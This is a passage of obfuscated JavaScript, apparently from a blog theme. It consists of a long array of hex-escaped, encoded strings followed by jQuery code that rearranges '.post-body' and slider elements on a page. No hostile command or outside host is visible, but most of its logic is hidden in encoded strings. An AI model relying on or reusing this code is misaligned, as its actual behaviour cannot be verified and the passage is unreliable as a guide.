52\x71','\x57\x37\x39\x53\x79\x43\x6f\x7a\x57\x4f\x62\x69\x57\x37\x75\x55\x6e\x74\x71','\x57\x50\x58\x6a\x57\x50\x75\x78\x57\x35\x70\x63\x50\x38\x6f\x71','\x77\x59\x4c\x31\x69\x38\x6b\x42\x57\x52\x42\x63\x4b\x43\x6f\x4b\x43\x53\x6b\x34','\x41\x5a\x54\x68\x57\x52\x68\x63\x4f\x43\x6b\x70\x57\x35\x74\x63\x54\x71\x52\x63\x4d\x57','\x7a\x4b\x44\x46\x73\x61','\x72\x66\x70\x64\x53\x74\x42\x63\x47\x43\x6f\x6d\x57\x34\x34\x70\x57\x4f\x4c\x75','\x57\x50\x4c\x63\x57\x50\x38\x76\x57\x35\x2f\x63\x47\x61','\x79\x31\x42\x63\x4d\x72\x68\x63\x4f\x38\x6f\x67\x76\x59\x48\x4a\x57\x34\x4b','\x57\x51\x31\x6e\x76\x62\x7a\x41','\x57\x35\x38\x49\x69\x53\x6b\x2b','\x45\x38\x6f\x77\x69\x57\x4e\x63\x54\x76\x4f','\x42\x61\x4c\x6c\x64\x6d\x6f\x76\x57\x51\x39\x2f\x43\x53\x6b\x2b\x6f\x47','\x57\x51\x37\x64\x4a\x49\x57\x4f\x57\x4f\x79\x66\x69\x63\x58\x47\x57\x34\x6d','\x45\x75\x38\x48\x75\x73\x30','\x69\x6d\x6f\x5a\x57\x34\x4f','\x57\x37\x4e\x63\x50\x53\x6b\x33\x78\x6d\x6f\x67\x57\x35\x74\x64\x51\x58\x74\x64\x55\x43\x6b\x4f','\x75\x43\x6b\x6e\x74\x38\x6b\x31\x76\x53\x6b\x41\x79\x77\x74\x64\x4c\x53\x6f\x50','\x75\x43\x6b\x72\x68\x6d\x6f\x35\x65\x57','\x7a\x4d\x53\x68\x57\x37\x4a\x64\x55\x53\x6f\x6b\x57\x50\x4a\x64\x54\x47\x33\x63\x48\x57','\x72\x77\x30\x78\x45\x53\x6b\x75\x72\x32\x4b','\x57\x50\x46\x64\x54\x65\x4e\x64\x54\x31\x54\x45\x6c\x61','\x57\x34\x79\x79\x57\x35\x38\x73\x6f\x32\x4e\x63\x47\x6d\x6b\x6c\x67\x6d\x6f\x55','\x57\x51\x54\x66\x75\x53\x6b\x72\x6c\x43\x6b\x32\x46\x4e\x65\x73\x78\x47','\x57\x4f\x6a\x50\x77\x53\x6b\x37\x46\x43\x6f\x55\x61\x4d\x75\x2f\x74\x71','\x57\x50\x58\x6b\x57\x36\x46\x63\x47\x59\x75\x50\x57\x52\x42\x63\x4f\x67\x6a\x2f','\x57\x50\x65\x52\x57\x4f\x71\x41\x79\x31\x53\x34\x62\x38\x6b\x52','\x66\x63\x71\x44','\x57\x4f\x75\x53\x61\x61','\x69\x4d\x52\x63\x4c\x53\x6f\x45\x45\x6d\x6f\x71\x6a\x38\x6b\x6e\x57\x51\x48\x42','\x76\x64\x54\x4b\x6d\x57','\x6f\x6d\x6b\x56\x57\x35\x78\x63\x50\x47','\x42\x6d\x6b\x68\x6e\x38\x6b\x4d\x63\x38\x6b\x67\x7a\x33\x42\x63\x48\x6d\x6f\x32','\x57\x34\x43\x59\x65\x6d\x6f\x55\x43\x38\x6f\x53\x46\x33\x43\x63\x45\x4a\x79\x55','\x72\x43\x6b\x6b\x64\x43\x6f\x35\x65\x38\x6b\x54\x42\x78\x37\x63\x4b\x38\x6f\x4a','\x7a\x65\x6c\x63\x51\x68\x75','\x72\x53\x6b\x4d\x57\x37\x47\x4a\x62\x47\x68\x64\x50\x75\x65\x5a\x57\x51\x71','\x46\x4d\x50\x44\x57\x37\x2f\x64\x52\x6d\x6b\x4a\x57\x4f\x43\x72\x70\x4e\x79','\x70\x5a\x64\x63\x49\x38\x6b\x41\x65\x6d\x6b\x6c\x45\x53\x6b\x41\x57\x37\x44\x45','\x70\x67\x58\x58\x71\x38\x6f\x72\x57\x4f\x34\x35\x66\x6d\x6f\x31\x62\x61','\x57\x36\x6c\x64\x50\x47\x35\x42\x79\x53\x6f\x65\x57\x35\x56\x64\x4d\x6d\x6f\x41','\x6f\x64\x65\x6b\x57\x37\x64\x63\x52\x43\x6b\x48\x57\x50\x75\x71\x42\x63\x65','\x79\x47\x48\x6d\x75\x53\x6f\x57\x42\x74\x57\x4b\x65\x5a\x4f','\x46\x38\x6f\x4e\x63\x53\x6b\x64\x57\x37\x46\x64\x48\x64\x47\x4a\x57\x4f\x39\x45','\x57\x36\x6d\x70\x70\x43\x6b\x74\x57\x34\x38\x6a\x57\x52\x72\x4b\x6a\x4a\x71','\x57\x51\x33\x64\x55\x74\x43\x71\x57\x4f\x34\x72\x62\x49\x48\x50','\x41\x77\x38\x6f\x57\x52\x34','\x57\x50\x47\x72\x68\x43\x6b\x50','\x44\x77\x65\x76\x7a\x53\x6b\x31\x68\x78\x58\x4b\x57\x52\x53\x34','\x6b\x62\x38\x35\x75\x73\x33\x64\x50\x31\x78\x63\x56\x38\x6b\x2b','\x66\x4d\x65\x53\x74\x47','\x6a\x38\x6f\x63\x6f\x48\x2f\x64\x52\x4c\x5a\x64\x4c\x71\x35\x41\x57\x51\x30','\x57\x4f\x6a\x78\x57\x35\x4f\x41\x6e\x32\x64\x63\x4e\x6d\x6b\x6d','\x57\x35\x78\x64\x49\x6d\x6b\x68\x78\x61','\x57\x50\x79\x62\x57\x52\x7a\x4c\x57\x37\x31\x69\x57\x36\x4a\x64\x4d\x67\x78\x63\x52\x71','\x57\x50\x72\x76\x57\x50\x34\x68\x57\x35\x4a\x63\x4a\x43\x6f\x41','\x57\x50\x65\x77\x62\x38\x6b\x53\x57\x37\x64\x63\x53\x74\x35\x30\x57\x35\x68\x63\x55\x47','\x73\x66\x64\x63\x52\x61','\x57\x50\x4c\x73\x57\x50\x57\x43\x57\x50\x64\x63\x47\x53\x6f\x64\x65\x6d\x6f\x73\x57\x36\x34','\x57\x50\x31\x4c\x74\x53\x6b\x35\x6d\x38\x6b\x30','\x6d\x53\x6b\x30\x57\x35\x74\x63\x4f\x6d\x6b\x6c\x57\x36\x52\x64\x4e\x59\x30\x75\x6e\x57','\x57\x36\x6e\x6d\x78\x61\x71\x64\x57\x34\x70\x64\x4b\x76\x43\x58\x57\x36\x61','\x57\x51\x54\x68\x72\x57','\x43\x4e\x6c\x64\x49\x66\x6a\x31\x71\x43\x6b\x4a\x57\x4f\x6e\x67\x57\x37\x57','\x64\x49\x6d\x65\x46\x71','\x76\x76\x56\x64\x4f\x31\x64\x63\x4f\x6d\x6f\x42\x57\x37\x38\x69\x57\x51\x76\x74','\x65\x4a\x34\x44\x41\x61','\x57\x37\x76\x45\x57\x4f\x74\x64\x4f\x71','\x57\x4f\x31\x78\x57\x35\x71\x77\x6a\x4d\x46\x63\x48\x38\x6b\x72','\x71\x73\x50\x4f\x6e\x71','\x57\x51\x4f\x31\x6a\x38\x6f\x43\x57\x35\x48\x75\x57\x37\x75\x35\x69\x4d\x61','\x57\x52\x64\x64\x52\x73\x31\x72\x57\x50\x75\x68\x68\x74\x48\x48\x57\x35\x69','\x7a\x43\x6f\x33\x6b\x4d\x38\x58\x57\x36\x4f\x6f\x62\x4d\x74\x63\x47\x47','\x6f\x63\x79\x74\x42\x38\x6b\x5a\x64\x4a\x4b','\x57\x50\x6e\x46\x42\x64\x39\x65\x57\x34\x42\x64\x50\x33\x4f\x73\x57\x34\x69','\x44\x4d\x38\x43\x41\x61','\x64\x78\x56\x64\x4d\x73\x4b\x6a\x57\x50\x4c\x4e\x42\x53\x6f\x42\x57\x37\x75','\x57\x34\x43\x4b\x6d\x71','\x57\x34\x4a\x63\x4b\x4d\x52\x63\x50\x75\x5a\x64\x51\x76\x39\x4b\x57\x51\x4a\x64\x4c\x47','\x72\x6d\x6b\x38\x57\x34\x74\x64\x56\x43\x6b\x7a\x69\x4c\x31\x34\x57\x51\x57\x34','\x6e\x43\x6f\x4f\x57\x34\x56\x63\x56\x38\x6b\x54\x57\x37\x74\x63\x4b\x59\x38\x34\x6b\x57','\x64\x74\x56\x63\x4c\x57','\x45\x76\x42\x63\x52\x30\x2f\x64\x50\x38\x6f\x47\x57\x34\x66\x6b\x57\x37\x76\x31','\x6a\x38\x6b\x59\x57\x51\x6a\x70\x71\x38\x6f\x73\x73\x58\x37\x63\x49\x30\x57','\x74\x64\x54\x59\x69\x6d\x6b\x42\x57\x52\x79','\x57\x35\x56\x64\x47\x38\x6b\x77','\x57\x52\x46\x63\x4a\x43\x6b\x48\x57\x35\x75\x45\x57\x36\x31\x73\x66\x58\x65','\x57\x50\x72\x4d\x68\x43\x6f\x38','\x45\x43\x6f\x58\x73\x6d\x6b\x69\x57\x36\x74\x64\x48\x58\x4f\x2b\x57\x4f\x50\x67','\x42\x65\x30\x49\x76\x72\x52\x64\x4f\x31\x68\x64\x53\x6d\x6f\x46\x57\x51\x65','\x69\x6d\x6b\x30\x57\x35\x6c\x63\x51\x53\x6b\x56\x57\x36\x46\x64\x4a\x61','\x57\x52\x62\x70\x75\x48\x44\x72\x57\x4f\x37\x64\x4d\x4c\x4b\x54\x57\x37\x71','\x57\x37\x48\x63\x57\x50\x78\x64\x54\x74\x4f','\x6d\x43\x6b\x4f\x57\x34\x2f\x63\x56\x38\x6b\x58','\x57\x50\x66\x78\x57\x34\x71\x45\x6a\x4d\x46\x63\x48\x38\x6b\x72\x68\x38\x6b\x56','\x57\x35\x42\x63\x51\x61\x33\x63\x52\x57\x38\x6c\x64\x38\x6f\x44\x76\x5a\x64\x63\x51\x48\x69','\x57\x36\x78\x63\x56\x77\x44\x69\x57\x35\x7a\x74\x78\x4e\x47\x37\x57\x50\x6d','\x7a\x65\x5a\x63\x55\x4d\x69\x74\x74\x61','\x64\x43\x6f\x6c\x78\x38\x6b\x2b\x78\x6d\x6f\x68\x7a\x76\x64\x63\x55\x38\x6f\x6a\x70\x66\x57','\x6d\x32\x75\x4c\x43\x49\x70\x64\x56\x66\x68\x64\x4c\x43\x6b\x52\x57\x52\x53','\x57\x4f\x6a\x4d\x57\x36\x4a\x63\x54\x48\x58\x62\x69\x53\x6b\x4c\x57\x50\x56\x63\x4b\x71','\x57\x50\x35\x45\x57\x52\x74\x64\x47\x4a\x79\x5a\x57\x52\x46\x63\x56\x68\x4f\x57','\x57\x35\x4b\x66\x57\x51\x31\x4b','\x64\x49\x6e\x74\x69\x6d\x6b\x4f\x41\x65\x74\x63\x4a\x49\x42\x63\x4b\x61','\x57\x52\x30\x49\x65\x43\x6f\x6a\x71\x33\x57\x47','\x57\x50\x6e\x4c\x74\x6d\x6b\x58\x6d\x6d\x6f\x38\x68\x67\x69\x55\x76\x61','\x57\x34\x68\x64\x4a\x63\x64\x64\x4f\x65\x37\x64\x4f\x66\x39\x38\x57\x36\x70\x63\x4d\x71','\x62\x33\x35\x56\x6e\x43\x6b\x6d\x57\x36\x70\x63\x4a\x61','\x57\x50\x58\x31\x57\x36\x57','\x69\x53\x6f\x57\x57\x36\x47\x32\x73\x38\x6f\x45\x75\x66\x56\x63\x48\x4c\x71','\x68\x68\x66\x50\x6b\x38\x6f\x72\x57\x36\x6c\x64\x4a\x38\x6b\x38\x6e\x6d\x6b\x4f','\x57\x4f\x4b\x53\x64\x43\x6b\x44\x43\x32\x43\x38\x66\x6d\x6f\x74\x57\x4f\x79','\x75\x38\x6f\x32\x70\x63\x4e\x63\x51\x76\x78\x64\x54\x47\x72\x37\x57\x51\x69','\x43\x33\x37\x64\x4e\x30\x6d\x59\x79\x6d\x6b\x4f\x57\x34\x30\x63\x57\x52\x6d','\x57\x51\x38\x53\x69\x43\x6b\x7a\x57\x35\x76\x43','\x57\x50\x53\x6b\x57\x52\x5a\x64\x53\x5a\x57\x4b\x57\x4f\x5a\x63\x4d\x33\x79\x34','\x57\x37\x72\x63\x57\x4f\x2f\x64\x4f\x4a\x68\x63\x4a\x33\x64\x63\x4d\x53\x6b\x65','\x57\x50\x48\x32\x68\x53\x6f\x49\x41\x6d\x6b\x34\x77\x32\x6e\x35\x64\x61','\x57\x50\x31\x6b\x66\x43\x6b\x57\x57\x51\x78\x64\x53\x64\x34\x47\x57\x34\x4e\x63\x55\x61','\x6a\x78\x46\x64\x49\x43\x6b\x44\x7a\x43\x6f\x61\x44\x53\x6b\x69\x57\x51\x71\x70','\x57\x37\x52\x63\x51\x62\x7a\x43\x79\x38\x6f\x6e\x57\x50\x64\x63\x4a\x53\x6b\x44\x74\x71','\x61\x76\x56\x64\x4b\x74\x75\x46\x57\x50\x62\x58\x6a\x38\x6f\x2f\x57\x37\x43','\x57\x37\x66\x66\x74\x61\x6a\x72\x57\x34\x4e\x64\x4e\x4c\x6d','\x63\x30\x4a\x63\x51\x57\x74\x64\x50\x38\x6f\x54\x57\x36\x75\x4c\x57\x4f\x61\x73','\x6a\x65\x44\x78\x64\x6d\x6f\x73\x57\x52\x57\x33\x43\x38\x6f\x56\x7a\x47','\x57\x34\x53\x66\x57\x37\x75\x34\x57\x36\x71\x43\x57\x37\x52\x64\x48\x77\x4a\x63\x54\x57','\x57\x50\x35\x59\x57\x36\x52\x63\x4f\x75\x43\x53\x45\x38\x6b\x54\x57\x50\x46\x63\x48\x61','\x57\x52\x46\x63\x4a\x43\x6f\x49\x57\x34\x6d\x70\x57\x35\x44\x56\x6b\x49\x4e\x63\x48\x61','\x57\x34\x33\x64\x4b\x38\x6b\x68\x78\x62\x64\x63\x55\x43\x6f\x70\x42\x6d\x6b\x38\x57\x37\x4f','\x43\x53\x6f\x49\x57\x36\x34\x36\x68\x38\x6b\x6f\x66\x48\x2f\x63\x49\x77\x4e\x64\x49\x75\x39\x70','\x79\x4c\x33\x63\x4e\x4c\x42\x63\x52\x43\x6f\x7a\x76\x4d\x69','\x57\x50\x44\x4b\x6d\x53\x6b\x55\x6e\x32\x4e\x63\x49\x74\x37\x64\x4a\x6d\x6b\x73','\x57\x34\x4a\x64\x47\x38\x6b\x6d\x77\x4b\x37\x64\x4c\x6d\x6b\x77\x41\x6d\x6f\x54\x57\x51\x43','\x57\x51\x43\x4f\x6e\x6d\x6b\x72','\x42\x53\x6f\x36\x69\x4e\x4f\x41\x57\x37\x66\x71\x75\x48\x78\x64\x48\x47','\x57\x50\x75\x49\x57\x52\x66\x35\x57\x37\x4b','\x57\x52\x58\x68\x77\x57\x7a\x67\x57\x34\x37\x64\x49\x71','\x43\x4e\x6c\x64\x48\x4b\x4c\x51\x73\x38\x6b\x6f\x57\x35\x66\x6d\x57\x37\x38','\x57\x50\x43\x45\x57\x51\x70\x63\x4a\x73\x43\x5a\x57\x51\x2f\x64\x4f\x68\x79\x58','\x42\x66\x4f\x4f\x78\x61','\x57\x50\x33\x63\x4b\x43\x6b\x44\x68\x38\x6b\x6e\x57\x34\x68\x64\x50\x62\x4a\x64\x51\x6d\x6b\x50','\x57\x52\x37\x63\x52\x49\x68\x63\x53\x58\x61\x52\x6d\x43\x6b\x6b\x57\x4f\x31\x79','\x57\x50\x7a\x70\x57\x50\x61\x61\x57\x36\x4a\x63\x48\x38\x6f\x73\x62\x53\x6f\x4e\x57\x37\x6d','\x57\x4f\x48\x77\x57\x35\x6d\x73\x6b\x47','\x57\x35\x61\x6c\x68\x38\x6b\x4b\x57\x37\x33\x63\x55\x4a\x39\x35\x57\x34\x64\x63\x55\x57','\x7a\x6d\x6b\x68\x57\x34\x74\x64\x47\x66\x2f\x63\x51\x38\x6f\x7a\x57\x37\x54\x46\x57\x35\x43','\x43\x75\x6e\x72\x74\x38\x6f\x4a\x46\x47','\x43\x62\x66\x79\x73\x6d\x6f\x73\x41\x30\x65\x45\x72\x64\x61','\x62\x38\x6b\x61\x57\x34\x4e\x64\x49\x33\x66\x6e\x57\x34\x56\x63\x4b\x38\x6f\x53\x57\x36\x6d','\x57\x4f\x68\x63\x4c\x59\x6e\x48\x75\x43\x6f\x4f\x57\x37\x46\x63\x4f\x6d\x6b\x37\x43\x47','\x57\x36\x2f\x63\x4f\x48\x58\x75\x7a\x38\x6f\x66\x57\x35\x2f\x63\x4b\x43\x6f\x77\x78\x47','\x79\x4c\x76\x70\x68\x43\x6b\x59\x42\x31\x4b\x39\x65\x73\x47','\x57\x51\x37\x63\x56\x77\x6e\x6d\x57\x35\x44\x6e\x78\x32\x6e\x4e\x57\x35\x79','\x6d\x6d\x6b\x47\x66\x43\x6b\x6a\x57\x36\x33\x64\x54\x47\x4c\x52\x57\x4f\x4c\x66','\x57\x52\x34\x39\x69\x38\x6b\x7a\x57\x35\x76\x6d\x57\x35\x4f\x4c\x6e\x74\x47','\x57\x34\x4f\x48\x6e\x38\x6b\x2f','\x57\x50\x46\x63\x4e\x49\x58\x75\x76\x38\x6f\x59\x57\x34\x52\x63\x53\x6d\x6b\x78\x45\x57','\x71\x5a\x7a\x39\x6b\x43\x6b\x69\x57\x52\x56\x64\x4a\x38\x6f\x37\x6c\x43\x6f\x2f','\x7a\x66\x52\x63\x4f\x67\x58\x71\x72\x75\x47\x36\x61\x53\x6f\x44','\x46\x38\x6f\x33\x6c\x57','\x57\x34\x74\x63\x4d\x38\x6b\x61\x67\x38\x6f\x75','\x57\x52\x30\x55\x6d\x47','\x44\x49\x6c\x63\x47\x38\x6b\x6d\x6e\x6d\x6b\x6e\x43\x6d\x6b\x41\x57\x52\x75\x73','\x57\x36\x6d\x68\x78\x75\x79\x44\x57\x50\x5a\x63\x4b\x4c\x69\x52\x57\x36\x75','\x6c\x32\x68\x64\x48\x43\x6b\x6e\x6d\x57','\x57\x51\x62\x38\x6e\x53\x6b\x74\x57\x35\x72\x76\x57\x36\x43\x4a\x6a\x74\x47','\x6d\x53\x6b\x59\x57\x52\x44\x55\x76\x47','\x79\x68\x75\x75\x57\x37\x46\x63\x53\x6d\x6b\x46\x57\x4f\x33\x63\x55\x47\x61','\x77\x67\x71\x54\x44\x38\x6f\x75\x57\x52\x70\x64\x49\x53\x6b\x4e\x6a\x43\x6f\x48','\x69\x77\x71\x57\x57\x51\x4e\x63\x53\x6d\x6f\x77\x57\x50\x68\x64\x50\x30\x56\x63\x48\x71','\x64\x49\x35\x5a\x6e\x6d\x6b\x42\x57\x37\x70\x64\x49\x6d\x6b\x36\x6c\x6d\x6f\x38','\x46\x32\x43\x72\x41\x57','\x42\x4e\x71\x42\x7a\x6d\x6b\x47\x76\x4d\x4b','\x57\x52\x70\x64\x50\x4a\x69\x72\x57\x4f\x34\x30\x62\x73\x35\x6a\x57\x50\x43','\x74\x38\x6b\x43\x57\x52\x33\x63\x4b\x73\x4c\x42\x57\x51\x2f\x63\x4a\x38\x6f\x4f\x57\x4f\x75','\x57\x36\x2f\x64\x56\x68\x33\x63\x54\x66\x58\x4a\x78\x6d\x6b\x64\x57\x4f\x69\x6a','\x57\x35\x71\x79\x57\x52\x44\x39','\x57\x35\x30\x44\x57\x52\x42\x64\x4b\x73\x39\x49','\x57\x35\x38\x75\x57\x51\x30','\x57\x50\x71\x76\x57\x52\x6c\x64\x48\x57','\x57\x37\x74\x64\x54\x47\x54\x74\x73\x38\x6f\x32\x57\x35\x4a\x63\x56\x57','\x6d\x43\x6b\x53\x57\x4f\x4e\x63\x56\x6d\x6b\x33\x62\x74\x76\x41\x57\x4f\x74\x63\x56\x61','\x57\x34\x4a\x63\x4a\x78\x56\x63\x51\x65\x68\x64\x53\x66\x4b\x51\x57\x52\x52\x64\x47\x61','\x6c\x38\x6b\x66\x57\x34\x70\x64\x47\x62\x70\x63\x55\x38\x6f\x74\x57\x37\x57','\x57\x4f\x61\x4e\x66\x43\x6f\x7a\x46\x61','\x6d\x53\x6f\x33\x57\x52\x34\x2b\x76\x6d\x6f\x72\x73\x72\x78\x63\x4b\x72\x75','\x57\x37\x70\x64\x56\x5a\x4b\x76\x57\x4f\x6d\x68\x68\x67\x62\x39\x57\x34\x4b','\x6a\x53\x6b\x2b\x57\x52\x48\x55','\x64\x53\x6b\x4e\x57\x34\x44\x39\x57\x35\x4a\x63\x4f\x6d\x6b\x58\x57\x50\x52\x63\x49\x38\x6f\x42','\x57\x34\x47\x4e\x6f\x43\x6b\x50\x6a\x61','\x76\x53\x6f\x33\x57\x51\x38\x33\x6c\x4a\x53','\x69\x53\x6f\x79\x66\x62\x7a\x4b\x75\x57','\x77\x6d\x6b\x64\x57\x36\x64\x64\x4b\x38\x6f\x51\x42\x71','\x67\x68\x4f\x4e\x74\x61','\x45\x43\x6f\x47\x6b\x4d\x38\x2b\x57\x37\x54\x67','\x57\x52\x47\x68\x76\x31\x31\x58\x57\x50\x6c\x63\x48\x65\x61\x79\x57\x51\x65','\x70\x38\x6f\x58\x6c\x48\x4c\x4a\x46\x38\x6f\x47\x57\x51\x6c\x64\x4e\x6d\x6b\x74','\x45\x4e\x79\x62\x75\x47\x42\x64\x48\x66\x78\x64\x4b\x6d\x6f\x6f\x57\x4f\x47','\x43\x43\x6b\x77\x67\x43\x6b\x5a\x77\x53\x6b\x4b\x78\x59\x74\x64\x4a\x38\x6f\x69','\x44\x75\x33\x63\x4a\x30\x5a\x63\x54\x6d\x6f\x42\x75\x32\x4c\x54','\x74\x33\x70\x64\x4e\x64\x47\x41\x57\x35\x48\x47\x79\x53\x6f\x6c\x57\x37\x34','\x43\x43\x6f\x46\x79\x73\x46\x63\x4c\x75\x4e\x64\x4f\x48\x6e\x52\x57\x51\x75','\x70\x4d\x37\x64\x47\x38\x6b\x61\x6c\x6d\x6b\x68\x45\x43\x6b\x6a\x57\x37\x34\x64','\x57\x36\x53\x45\x57\x51\x54\x4b\x57\x37\x62\x6a\x57\x51\x52\x64\x47\x32\x4e\x63\x53\x71','\x57\x37\x69\x34\x6f\x6d\x6b\x6b\x57\x50\x54\x42\x57\x37\x47\x52\x69\x49\x34','\x69\x6d\x6b\x56\x57\x34\x2f\x63\x4f\x43\x6b\x54','\x57\x51\x33\x63\x4f\x53\x6f\x2b\x57\x34\x75\x56\x57\x36\x72\x56\x68\x77\x33\x64\x47\x57','\x57\x52\x74\x64\x54\x64\x61\x79\x57\x35\x57\x79\x71\x59\x72\x4a\x57\x34\x69','\x75\x66\x52\x63\x53\x62\x64\x63\x4f\x38\x6f\x73','\x68\x62\x66\x70\x77\x53\x6f\x71\x57\x52\x66\x76\x46\x38\x6f\x6b\x45\x57','\x57\x34\x66\x55\x57\x4f\x61\x46\x44\x4c\x71\x34','\x57\x51\x43\x51\x6e\x6d\x6f\x43\x57\x35\x44\x72\x57\x37\x4f\x48\x69\x4d\x65','\x42\x6d\x6f\x44\x6f\x48\x74\x63\x55\x47','\x6e\x43\x6f\x78\x6a\x58\x64\x64\x56\x71','\x57\x34\x4b\x55\x6d\x53\x6f\x4f','\x71\x78\x43\x45\x45\x6d\x6f\x38\x6c\x61\x4e\x63\x49\x67\x57','\x6a\x38\x6f\x7a\x68\x31\x66\x35\x76\x43\x6f\x6a\x57\x51\x52\x64\x4c\x43\x6f\x6f','\x67\x43\x6b\x76\x57\x4f\x56\x63\x4e\x58\x35\x67\x57\x50\x46\x64\x4c\x6d\x6b\x5a\x57\x52\x38','\x6a\x49\x4b\x77\x41\x53\x6b\x58\x64\x71','\x6f\x38\x6b\x57\x76\x38\x6f\x43\x57\x52\x78\x63\x4b\x74\x79\x50\x57\x51\x6e\x34\x57\x52\x74\x63\x4f\x47','\x57\x35\x43\x76\x57\x52\x57','\x57\x35\x4c\x79\x65\x6d\x6b\x48\x57\x37\x4a\x63\x52\x64\x35\x50\x57\x50\x46\x63\x55\x61','\x57\x52\x62\x46\x77\x74\x66\x63\x57\x35\x6c\x64\x4b\x4b\x6d\x58\x57\x37\x79','\x74\x4a\x42\x64\x4c\x64\x47\x61\x57\x4f\x58\x31\x42\x53\x6f\x41\x57\x37\x4f','\x6c\x75\x4c\x6c\x74\x6d\x6b\x34\x45\x68\x61\x4d\x65\x5a\x57','\x44\x4c\x4e\x63\x4e\x31\x52\x63\x52\x53\x6f\x44\x44\x67\x48\x55\x57\x34\x65','\x57\x34\x4a\x63\x4d\x38\x6b\x71\x64\x6d\x6f\x76','\x43\x53\x6f\x72\x65\x30\x39\x68\x75\x38\x6f\x6d\x57\x52\x56\x64\x4e\x53\x6b\x31','\x57\x52\x42\x63\x4c\x38\x6b\x37\x57\x34\x61\x46\x57\x50\x38\x50\x44\x74\x2f\x64\x4a\x47','\x70\x53\x6b\x4e\x6d\x33\x62\x49\x57\x37\x7a\x72\x78\x4a\x70\x64\x4d\x47','\x57\x4f\x62\x69\x57\x34\x43\x73\x70\x67\x52\x63\x56\x6d\x6b\x71','\x73\x4d\x74\x64\x4e\x74\x43','\x44\x6d\x6f\x38\x57\x52\x4f\x53\x67\x73\x37\x64\x48\x33\x44\x39\x57\x51\x43','\x57\x51\x78\x63\x50\x73\x6c\x63\x55\x47\x6d\x38\x66\x47','\x57\x51\x35\x44\x75\x61\x62\x41\x57\x37\x70\x64\x4d\x66\x4f\x4e\x57\x37\x61','\x6c\x75\x62\x6e\x64\x71','\x57\x34\x56\x64\x55\x65\x33\x64\x56\x4c\x44\x49\x6f\x43\x6f\x77\x43\x59\x6d','\x6f\x4c\x52\x64\x4b\x31\x4a\x63\x52\x38\x6f\x67\x76\x33\x72\x4a\x57\x35\x61','\x6c\x53\x6f\x4c\x69\x4d\x65\x54\x57\x37\x44\x41\x75\x68\x4e\x64\x48\x47','\x46\x64\x65\x65\x57\x52\x6c\x63\x47\x38\x6b\x67\x57\x51\x4e\x63\x4e\x66\x33\x63\x4a\x61','\x6c\x53\x6b\x58\x57\x34\x38\x79\x57\x34\x5a\x64\x4e\x38\x6b\x37\x57\x51\x52\x64\x50\x38\x6b\x63','\x57\x34\x43\x51\x6a\x43\x6b\x30\x46\x68\x64\x64\x48\x73\x4e\x64\x4e\x38\x6f\x41','\x57\x50\x65\x79\x57\x52\x37\x64\x4a\x59\x61\x73\x57\x51\x33\x63\x51\x33\x4f\x56','\x57\x50\x5a\x64\x49\x43\x6b\x76\x71\x4b\x74\x63\x4e\x53\x6f\x63\x7a\x43\x6b\x30\x57\x37\x57','\x42\x6d\x6f\x52\x79\x30\x4f\x53\x57\x36\x50\x61\x77\x64\x52\x63\x4c\x71','\x76\x43\x6f\x71\x57\x50\x56\x63\x4a\x49\x72\x69\x57\x50\x33\x64\x4a\x6d\x6f\x4e\x57\x37\x6d','\x41\x53\x6f\x30\x57\x51\x53\x38\x70\x64\x56\x64\x47\x71','\x57\x4f\x44\x76\x62\x6d\x6b\x2f\x57\x37\x4a\x63\x52\x5a\x30\x58\x57\x34\x6c\x63\x52\x57','\x41\x6d\x6f\x49\x57\x4f\x56\x64\x4c\x6d\x6f\x47\x73\x64\x7a\x70\x57\x34\x33\x63\x55\x57','\x57\x52\x4a\x63\x4b\x43\x6b\x47\x57\x35\x30\x56\x57\x34\x31\x4e\x6b\x62\x37\x64\x4a\x71','\x57\x51\x70\x63\x51\x67\x4a\x64\x50\x31\x6a\x56\x76\x53\x6f\x75\x57\x4f\x4c\x79','\x6f\x43\x6b\x37\x75\x43\x6f\x79\x57\x52\x4e\x63\x4b\x65\x35\x5a\x57\x50\x62\x47\x57\x4f\x46\x63\x55\x47\x4f\x64','\x68\x67\x4b\x58\x77\x43\x6f\x46\x57\x37\x35\x2f\x6a\x53\x6f\x32\x69\x71','\x46\x6d\x6f\x62\x69\x47','\x46\x38\x6f\x48\x6d\x38\x6b\x66\x57\x34\x33\x63\x47\x30\x76\x33\x57\x4f\x43\x73','\x70\x47\x66\x71\x71\x43\x6f\x56\x79\x4e\x30\x37\x68\x73\x30','\x46\x68\x71\x44\x42\x53\x6b\x65\x77\x33\x50\x35\x57\x50\x43\x57','\x44\x75\x44\x71','\x41\x75\x46\x63\x52\x47','\x57\x52\x31\x68\x72\x58\x7a\x67\x57\x35\x6c\x63\x4b\x65\x71\x4a\x57\x37\x43','\x57\x51\x68\x64\x53\x48\x50\x43\x44\x6d\x6f\x49\x57\x37\x78\x63\x53\x38\x6b\x6f\x79\x47'];_0x3800=function(){return _0x470f42;};return _0x3800();}function _0x5d8da5(_0x45f975,_0xddf5de){return _0x5853(_0xddf5de-0x1d3,_0x45f975);}_0x5d8da5('\x69\x75\x32\x64',0x4f5),$(function(){var _0x1ee45d={_0x2993fa:'\x6f\x75\x4c\x76',_0xa22b90:'\x48\x36\x28\x67'},_0x406d57={_0x131e70:0x4b,_0x3fdf3d:0xc6,_0x1da3cd:'\x6f\x75\x4c\x76',_0x1e0c8c:0x175};function _0x10bd4b(_0x3c9180,_0x5f083f){return _0x5d8da5(_0x3c9180,_0x5f083f- -0x53d);}$('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'+_0x10bd4b(_0x1ee45d._0x2993fa,-0x134))[_0x10bd4b(_0x1ee45d._0xa22b90,-0x1b6)](function(){function _0x3f2f03(_0x80e388,_0x5e264e){return _0x10bd4b(_0x5e264e,_0x80e388-0x3b);}$(this)[_0x3f2f03(-_0x406d57._0x131e70,'\x48\x37\x4c\x44')](_0x3f2f03(-_0x406d57._0x3fdf3d,'\x39\x38\x47\x62')+_0x3f2f03(-0x103,_0x406d57._0x1da3cd)+'\x65')[_0x3f2f03(-_0x406d57._0x1e0c8c,'\x4b\x71\x46\x58')]();});}),$(_0x5d8da5('\x74\x6a\x5e\x4c',0x46e)+'\x65')[_0x5d8da5('\x51\x70\x70\x5b',0x4b4)]()['\x61\x70\x70\x65\x6e\x64\x54\x6f'](_0x5d8da5('\x70\x52\x64\x45',0x52b)),$(_0x5d8da5('\x56\x6b\x57\x78',0x3fc))[_0x5d8da5('\x21\x67\x56\x6c',0x525)]()[_0x5d8da5('\x38\x30\x64\x4a',0x468)](_0x5d8da5('\x6d\x53\x29\x4d',0x552)+_0x5d8da5('\x41\x37\x54\x4c',0x4f2)),$('\x2e\x73\x6c\x69\x64\x65\x72\x2d\x70\x6